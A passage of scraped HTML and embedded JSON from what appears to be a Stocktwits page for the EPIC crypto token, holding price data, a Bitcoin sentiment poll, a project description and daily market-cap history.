3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9l.3-.5z"></path></svg><div data-testid="comments-count" class="flex-row justify-between items-center flex gap-x-1">17<span class="hidden tabletSm|block">Comments</span></div></span></div></button></div></div></div></div><div class="SymbolPage_feedContainer__9RhsB tabletSm|bg-primary-background tabletMd|bg-transparent"><div class="SymbolPage_feedGrid__faEen h-full tabletSm|mx-auto tabletMd|mx-0 max-w-[660px] mx-auto"><div><div id="symbol-page-above-streams-line" role="presentation"></div><div></div></div></div></div></div><div class="SymbolPage_sidebar__BMi4v tabletMd-down|border-r tabletMd-down|border-primary-hairline tabletSm-down|hidden flex flex-col"><div role="presentation"><div class="NewsBucketCompact_container__w_DxG relative bg-primary-background flex flex-col gap-4 text-primary-text p-4 border-0 border-b NewsBucketCompact_containerBorder__XpYYs border-primary-hairline border"><div class="NewsBucketCompactHeader_container__bYeeJ bg-primary-background flex justify-between items-center text-primary-text text-sm"><h2 class="NewsBucketCompactHeader_title__PrvOb font-semibold">Latest EPIC News</h2><button aria-label="View more news">View<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right NewsBucketCompactHeader_icon__TttqM ml-1 text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg></button></div><div class="AscAd_newsWidgetContainer__MivNa transition-all duration-300 ease-in-out min-h-[0px] AscAd_newsWidgetMinH__cDWF4 !min-h-[112px]"><div class="flex-row justify-center items-center flex AscAd_newsWidgetMinH__cDWF4 !min-h-[112px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class=""></div></div></div></div></div><div role="presentation"><div class="flex-col justify-between items-center flex DiscussionWidget_container__4xp5c w-full gap-2"><div class="flex-row justify-between items-center flex DiscussionWidget_header__Gqnth w-full pt-4 px-4"><span class="DiscussionWidget_title__io4gU text-st-primary-text text-sm capitalize font-semibold">Top Discussions</span><a href="/discussions"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right cursor-pointer text-xs text-st-primary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg></a></div><div class="flex-row justify-start items-center flex DiscussionWidget_pills__0xClm w-full gap-1.5 text-xs px-4"><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-primary__M0Q61 bg-black text-white border-transparent dark|bg-white dark|text-black hover|bg-dark-grey-5 dark|hover|!bg-light-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">top</span></button></div><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">active</span></button></div><div><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span class="capitalize">trending</span></button></div></div><div class="flex-col justify-between items-center flex DiscussionWidget_content__yFI_o text-st-primary-text border-b border-primary-hairline w-full"><div class="flex-row justify-between items-center flex my-3"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div></div></div></div><div role="presentation"></div><div role="presentation"></div><div class="flex flex-col gap-4 p-2"><div class="Primis_container__OlMHR overflow-hidden relative invisible tabletMd|visible"><div class="flex flex-col"><div style="height:169px;width:300px"><div role="presentation"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div><div class="Insticator_container__cNYxN transition-all duration-300 ease-in-out min-h-[0px] Insticator_minH__4mbXV !min-h-[250px]"><div class="flex-row justify-center items-center flex Insticator_minH__4mbXV !min-h-[250px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative Insticator_adClass__aZKoy z-1 leading-none"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class="Insticator_adClass__aZKoy z-1 leading-none"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div></div></div></div></div></div><div class="fixed z-30 bottom-0 left-0 right-0 w-screen"><div class="absolute -translate-y-full -top-2 right-2 tabletMd|hidden"><button class="STButton_xl__FA4z4 text-xl px-7 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_circle__H7uvZ w-[--size] !p-0 overflow-hidden STButton_blue-primary__ztJDZ bg-blue text-white border-transparent hover|bg-blue-ada CircleButton_pencil__SEz8Z w-[60px] h-[60px] mx-auto border-none shadow-lg" role="button" tabindex="0" type="button"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" class="svg-inline--fa fa-plus text-[21px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"></path></svg></button></div><div id="bottom-nav-content"><div class="FooterAd_container__EmmTA flex flex-col items-center justify-center w-full opacity-100 border-t bg-prediction-post-bg dark|bg-charcoal border-light-grey-5 dark|border-dark-grey-5 transition-all duration-300 ease-in-out min-h-[0px] FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="flex-row justify-center items-center flex FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class=""></div></div><div class="BottomNavigation_container__JUUUo justify-around items-center w-full h-[62px] z-[200] text-st-primary-text bottom-0 bg-primary-background hidden tabletSm-down|flex border-t border-primary-hairline"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="binoculars" class="svg-inline--fa fa-binoculars BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M112 32c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zm224 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zM192 432c0 8.8-7.2 16-16 16L48 448c-8.8 0-16-7.2-16-16l0-75.1c0-28.8 7.8-57.1 22.7-81.9c16-26.6 26.2-56.3 30.1-87.1L90.5 142c1-8 7.8-14 15.9-14l85.6 0 0 16 0 128 0 160zm32 0l0-144 64 0 0 144c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48l0-75.1c0-34.6-9.4-68.6-27.2-98.3c-13.7-22.8-22.5-48.2-25.8-74.6L453.3 138c-3-24-23.4-42-47.6-42L312 96c-13.3 0-24 10.7-24 24l0 8-64 0 0-8c0-13.3-10.7-24-24-24l-93.6 0c-24.2 0-44.6 18-47.6 42L53 184c-3.3 26.4-12.1 51.8-25.8 74.6C9.4 288.3 0 322.3 0 356.9L0 432c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48zm0-176l0-96 64 0 0 96-64 0zm96 16l0-128 0-16 85.6 0c8.1 0 14.9 6 15.9 14l5.7 45.9c3.9 30.8 14.1 60.5 30.1 87.1c14.8 24.7 22.7 53 22.7 81.9l0 75.1c0 8.8-7.2 16-16 16l-128 0c-8.8 0-16-7.2-16-16l0-160z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Watchlist</span></div></button></div><a href="/sentiment"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20" fill="none" class="BottomNavigation_icon__04wNh !text-[20px] mb-1"><path d="M10.6229 19C6.7839 19 4.25 16.7369 4.25 13.3117C4.25 10.2971 5.63983 9.26602 5.63983 7.39612C5.63983 7.01165 5.58051 6.53107 5.58051 6.29515C5.58051 5.8932 5.82627 5.63107 6.1822 5.63107C6.91102 5.63107 7.7161 6.25146 8.16525 7.24757C8.2161 7.05534 8.22458 6.88058 8.22458 6.69709C8.20763 5.08932 7.27542 3.72621 6.30085 2.52913C6.13136 2.31942 6.02966 2.09223 6.02966 1.86505C6.02966 1.29709 6.53814 1 7.33475 1C11.5975 1 17.75 4.11068 17.75 11.5379C17.75 16.0291 14.8941 19 10.6229 19ZM10.8093 16.5621C12.6907 16.5621 13.6398 15.1466 13.6398 13.5039C13.6398 11.8699 12.7246 10.0874 10.9788 9.24854C10.8941 9.21359 10.8263 9.26602 10.8432 9.36214C10.9788 10.6816 10.8008 11.9049 10.3771 12.5165C10.1907 12.0359 9.95339 11.6165 9.58898 11.2845C9.52119 11.2233 9.45339 11.2495 9.44492 11.3456C9.30932 12.3068 8.32627 12.8136 8.32627 14.2553C8.32627 15.6359 9.30932 16.5621 10.8093 16.5621Z" stroke="currentColor"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Trending</span></span></a><a href="/news-articles"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="newspaper" class="svg-inline--fa fa-newspaper BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M160 64c-17.7 0-32 14.3-32 32l0 320c0 11.7-3.1 22.6-8.6 32L432 448c26.5 0 48-21.5 48-48l0-304c0-17.7-14.3-32-32-32L160 64zM64 480c-35.3 0-64-28.7-64-64L0 160c0-35.3 28.7-64 64-64l0 32c-17.7 0-32 14.3-32 32l0 256c0 17.7 14.3 32 32 32s32-14.3 32-32L96 96c0-35.3 28.7-64 64-64l288 0c35.3 0 64 28.7 64 64l0 304c0 44.2-35.8 80-80 80L64 480zM384 112c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l32 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-32 0c-8.8 0-16-7.2-16-16zM160 304c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm0 64c0-8.8 7.2-16 16-16l256 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-256 0c-8.8 0-16-7.2-16-16zm32-144l128 0 0-96-128 0 0 96zM160 120c0-13.3 10.7-24 24-24l144 0c13.3 0 24 10.7 24 24l0 112c0 13.3-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24l0-112z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">News</span></span></a><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Explore</span></div></button></div><a href="/"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="users" class="svg-inline--fa fa-users BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M96 80a48 48 0 1 1 96 0A48 48 0 1 1 96 80zm128 0A80 80 0 1 0 64 80a80 80 0 1 0 160 0zm96 80a64 64 0 1 1 0 128 64 64 0 1 1 0-128zm0 160a96 96 0 1 0 0-192 96 96 0 1 0 0 192zm-58.7 64l117.3 0c54.2 0 98.4 42.5 101.2 96l-319.7 0c2.8-53.5 47-96 101.2-96zm0-32C187.7 352 128 411.7 128 485.3c0 14.7 11.9 26.7 26.7 26.7l330.7 0c14.7 0 26.7-11.9 26.7-26.7C512 411.7 452.3 352 378.7 352l-117.3 0zM512 32a48 48 0 1 1 0 96 48 48 0 1 1 0-96zm0 128A80 80 0 1 0 512 0a80 80 0 1 0 0 160zm16 64c44.2 0 80 35.8 80 80c0 8.8 7.2 16 16 16s16-7.2 16-16c0-61.9-50.1-112-112-112l-84 0c2.6 10.2 4 21 4 32l80 0zm-336 0c0-11 1.4-21.8 4-32l-84 0C50.1 192 0 242.1 0 304c0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.2 35.8-80 80-80l80 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Community</span></span></a><a class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-user" class="svg-inline--fa fa-circle-user BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M412.1 416.6C398.1 361.1 347.9 320 288 320l-64 0c-59.9 0-110.1 41.1-124.1 96.6C58 375.9 32 319 32 256C32 132.3 132.3 32 256 32s224 100.3 224 224c0 63-26 119.9-67.9 160.6zm-28.5 23.4C347.5 465.2 303.5 480 256 480s-91.5-14.8-127.7-39.9c4-49.3 45.3-88.1 95.7-88.1l64 0c50.4 0 91.6 38.8 95.7 88.1zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-256a48 48 0 1 1 0-96 48 48 0 1 1 0 96zm-80-48a80 80 0 1 0 160 0 80 80 0 1 0 -160 0z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Profile</span></a></div></div></div></div></div><noscript><img src="//beacon.etfflows.com/piwik.php?idsite=35" style="border:0" alt=""/></noscript></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"hasToken":false,"initialData":{"id":18157,"symbol":"EPIC.X","symbolMic":"EPIC.X","symbolDisplay":"EPIC","exchange":"CRYPTO","region":"X","logoUrl":"https://logos.stocktwits-cdn.com/EPIC.X.png","title":"EPIC","aliases":[],"deeplink":"coins/epic-chain","externalId":"epic-chain","isFollowing":false,"watchlistCount":223,"hasPricing":true,"instrumentClass":"CRYPTO","liveEvent":false,"sector":null,"industry":null,"trending":false,"trendingScore":0,"trends":null,"features":{"alertsPrice":false,"socialData":true,"trendingMessages":false,"earnings":false},"cusip":null,"isin":null,"shouldSeoIndex":true,"lastUpdated":"01/19/2026, 11:04:52 PM EST","priceData":{"dateTime":"2026-01-20 04:04:52","uTCOffset":"0","type":"crypto","easternDateTime":"01/19/2026, 11:04:52 PM EST","symbol":"EPIC.X","percentChange":6.72658,"change":0.03748952,"last":0.594824,"outcome":"Success","iSO8601":"2026-01-20T04:04:52Z","isValidCombined":"1","combinedPercentChange":6.72658,"identifier":"EPIC.X","lastClose":"0.594824","lastCloseTime":"2026-01-20 04:04:52"},"poll":{"id":2067,"userId":9592203,"discussion":{"id":3202,"slug":"why-is-btc-struggling-right-now","indexed":true,"createdAt":"2026-01-19T17:07:18Z","discussionMessage":{"id":642222514,"body":"Why is $BTC struggling right now?","tokenizedBody":[{"type":"text","data":{"text":"Why is "}},{"type":"cashTag","data":{"text":"$BTC","symbol":"BTC","symbolDisplay":"BTC","logoUrl":"https://logos.stocktwits-cdn.com/BTC.png","deeplink":"symbol/BTC"}},{"type":"text","data":{"text":" struggling right now?"}}],"createdAt":"2026-01-19T17:07:18Z","discussion":true,"discussionId":642222514,"discussionType":"poll","user":{"id":9592203,"username":"StocktwitsPolls","name":"Stocktwits Polls","avatarUrl":"https://avatars.stocktwits.com/production/9592203/thumb-1741199023.png","avatarUrlSsl":"https://avatars.stocktwits.com/production/9592203/thumb-1741199023.png","joinDate":"2024-11-18","official":true,"identity":"Official","classification":["suggested","official","premium","premium_edge"],"badges":[{"type":"official","showIcon":true}],"homeCountry":"US","searchRegions":[],"followers":59537,"following":3,"ideas":1162,"watchlistStocksCount":2,"likeCount":2,"plusTier":"","premiumRoom":"","tradeApp":false,"tradeStatus":"PENDING_MFA"},"source":{"id":1,"title":"Stocktwits","url":"https://stocktwits.com"},"symbols":[{"id":34699,"symbol":"BTC","symbolMic":"BTC.ARCX","symbolDisplay":"BTC","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/BTC.png","title":"Grayscale Bitcoin Mini Trust ETF","aliases":[],"deeplink":"symbol/BTC","externalId":null,"isFollowing":false,"watchlistCount":3834,"hasPricing":true,"instrumentClass":"ExchangeTradedCommodity","liveEvent":false,"sentimentChange":-3.17,"volumeChange":-5.92}],"conversation":{"parentMessageId":642222514,"inReplyToMessageId":null,"parent":true,"replies":17},"likes":{"total":2,"userIds":[10631419,1757932]},"mentionedUsers":[],"entities":{"media":[],"sentiment":null}},"commentsCount":17},"status":"active","question":"Why is Bitcoin struggling right now?","description":"Bitcoin is struggling right now as crypto markets react to recent leverage-driven liquidations, shifting macroeconomic conditions, and increased short-term profit taking. Investors are closely watching BTC price action amid rising volatility to understand whether this dip signals a temporary pullback or a deeper trend reversal.","sponsored":false,"totalVotes":1018,"startsAt":"2026-01-19T17:04:00Z","expiresAt":"2026-01-21T17:04:00Z","choices":[{"title":"Leverage-driven liquidations","percent":27,"selected":false},{"title":"Macro risk-off (EU/US tensions)","percent":48,"selected":false},{"title":"Profit-taking after recent rally","percent":14,"selected":false},{"title":"Other – comment below","percent":11,"selected":false}],"associations":[{"type":"exchange","id":"CRYPTO"}]},"discussions":{},"assetProfile":{"globalPrices":[{"currency":"USD","price":0.59484},{"currency":"GBP","price":0.442745},{"currency":"INR","price":54.11},{"currency":"SGD","price":0.764438},{"currency":"CAD","price":0.82413},{"currency":"AUD","price":0.884226},{"currency":"ZAR","price":9.74},{"currency":"PHP","price":35.39},{"currency":"NZD","price":1.022},{"currency":"NGN","price":843.2},{"currency":"EUR","price":0.51029}],"info":{"about":"Epic is building a scalable infrastructure stack for tokenized real-world assets (RWAs), unifying asset classes such as real estate, credit, commodities, and collectibles. It empowers individuals and institutions with a compliant and composable ecosystem to stake, trade, and spend RWAs seamlessly across borders.  The EPIC token functions as a dual-network asset. It was launched as an ERC-20 on Ethereum and is structured to integrate with the XRP Ledger’s EVM-compatible sidechain. This positions Epic as a bridge between XRP and global RWA markets, reinforcing its mission to become the premier RWA product within the XRP economy.  Active in more than 150 countries, Epic is developing an RWA superstructure that extends across consumer goods and capital markets. Its flagship consumer product, Fanable, generates over 1.2 million dollars annually in on-chain fees and is emerging as a leader in the consumer RWA sector.  By leveraging the speed, scalability, and global reach of the XRP Ledger, Epic is positioned to deliver cutting-edge decentralized finance solutions that are interoperable, secure, and widely accessible.","website":"","sourceCode":"https://github.com/epiconchain","categories":["Ethereum Ecosystem","Layer 2 (L2)","RWA Protocol","Real World Assets (RWA)","Smart Contract Platform","XRP Ledger Ecosystem"],"socialMedia":[{"name":"twitter","url":"https://twitter.com/EpicOnChain"}]},"fundamentals":{"marketCap":19993594,"fullyDilutedValuation":19993594,"volume24h":6316984,"circulatedSupply":33600000,"totalSupply":33600000,"maxSupply":33600000,"price24hHigh":0.595197,"price24hLow":0.550094,"price7dHigh":0.649711,"price7dLow":0.550094,"priceAllTimeHigh":3.2,"priceAllTimeLow":0.460678},"lastUpdated":"2026-01-19T23:05:10.492619032-05:00"},"historicalData":{"items":[{"date":"2025-11-21T19:00:00-05:00","marketCap":18273950.31387824,"volume":26980941.676064935,"lastPrice":0.6096613838171004},{"date":"2025-11-22T19:00:00-05:00","marketCap":16633638.837408187,"volume":10342459.661742222,"lastPrice":0.5545276647536216},{"date":"2025-11-23T19:00:00-05:00","marketCap":16665462.264785772,"volume":6036610.737847828,"lastPrice":0.5555267989260704},{"date":"2025-11-24T19:00:00-05:00","marketCap":17309228.875513334,"volume":8337985.541845694,"lastPrice":0.5767057597554607},{"date":"2025-11-25T19:00:00-05:00","marketCap":17871025.494323052,"volume":11969755.282075236,"lastPrice":0.5941735953506116},{"date":"2025-11-26T19:00:00-05:00","marketCap":18618535.210695677,"volume":14855614.34628559,"lastPrice":0.6206160674601818},{"date":"2025-11-27T19:00:00-05:00","marketCap":18166322.013338722,"volume":8414703.493013173,"lastPrice":0.6054570141532456},{"date":"2025-11-28T19:00:00-05:00","marketCap":19418744.432227,"volume":18041112.97870254,"lastPrice":0.6465007667780689},{"date":"2025-11-29T19:00:00-05:00","marketCap":17907766.380463496,"volume":8950984.342844894,"lastPrice":0.5968965813819631},{"date":"2025-11-30T19:00:00-05:00","marketCap":17899827.828424767,"volume":6905532.765935364,"lastPrice":0.5966503294788693},{"date":"2025-12-01T19:00:00-05:00","marketCap":16029472.910778755,"volume":8461159.823878,"lastPrice":0.5343716842538836},{"date":"2025-12-02T19:00:00-05:00","marketCap":17195459.97153977,"volume":7248745.017447803,"lastPrice":0.5717782111147466},{"date":"2025-12-03T19:00:00-05:00","marketCap":17196252.63604133,"volume":5308765.168820961,"lastPrice":0.5732084212013776},{"date":"2025-12-04T19:00:00-05:00","marketCap":16240336.910121834,"volume":4844760.750239914,"lastPrice":0.541606691453787},{"date":"2025-12-05T19:00:00-05:00","marketCap":15730910.63234724,"volume":5141820.288635505,"lastPrice":0.5243976505437018},{"date":"2025-12-06T19:00:00-05:00","marketCap":16251482.972681364,"volume":4973861.510439212,"lastPrice":0.5413938357408586},{"date":"2025-12-07T19:00:00-05:00","marketCap":15517596.148621464,"volume":3950303.830135836,"lastPrice":0.5181483245693529},{"date":"2025-12-08T19:00:00-05:00","marketCap":15678146.27535725,"volume":3576767.396712782,"lastPrice":0.5214482909450504},{"date":"2025-12-09T19:00:00-05:00","marketCap":16625842.268827632,"volume":5986784.93478019,"lastPrice":0.5541585329621174},{"date":"2025-12-10T19:00:00-05:00","marketCap":15849523.814920701,"volume":4113140.9252562937,"lastPrice":0.5271621331856389},{"date":"2025-12-11T19:00:00-05:00","marketCap":15273840.603252303,"volume":7354310.901377248,"lastPrice":0.5095370651944249},{"date":"2025-12-12T19:00:00-05:00","marketCap":14673375.155199267,"volume":5659981.405092364,"lastPrice":0.48902129053341453},{"date":"2025-12-13T19:00:00-05:00","marketCap":15501225.584510664,"volume":4632571.566769263,"lastPrice":0.5157796412414115},{"date":"2025-12-14T19:00:00-05:00","marketCap":14402232.300333163,"volume":7408038.191026441,"lastPrice":0.47780005112607693},{"date":"2025-12-15T19:00:00-05:00","marketCap":15126326.954649646,"volume":11385364.324547939,"lastPrice":0.5038094282544948},{"date":"2025-12-16T19:00:00-05:00","marketCap":16575047.994172864,"volume":22010961.37459578,"lastPrice":0.5547480696269101},{"date":"2025-12-17T19:00:00-05:00","marketCap":17815922.909780238,"volume":45615890.18520346,"lastPrice":0.5938640969926746},{"date":"2025-12-18T19:00:00-05:00","marketCap":17783152.42716135,"volume":17657714.41195928,"lastPrice":0.5929121403806555},{"date":"2025-12-19T19:00:00-05:00","marketCap":18006524.78491565,"volume":12487910.049505813,"lastPrice":0.600275003889577},{"date":"2025-12-20T19:00:00-05:00","marketCap":18193010.234710373,"volume":7532490.279078774,"lastPrice":0.6054470188368136},{"date":"2025-12-21T19:00:00-05:00","marketCap":17974785.82272406,"volume":7436015.766366923,"lastPrice":0.5992527228122002},{"date":"2025-12-22T19:00:00-05:00","marketCap":22461470.77800406,"volume":43859419.33441797,"lastPrice":0.7478130990805787},{"date":"2025-12-23T19:00:00-05:00","marketCap":22742501.125688884,"volume":27809990.244627453,"lastPrice":0.7590577279844455},{"date":"2025-12-24T19:00:00-05:00","marketCap":21540044.540971696,"volume":14989540.40649493,"lastPrice":0.7188022629558922},{"date":"2025-12-25T19:00:0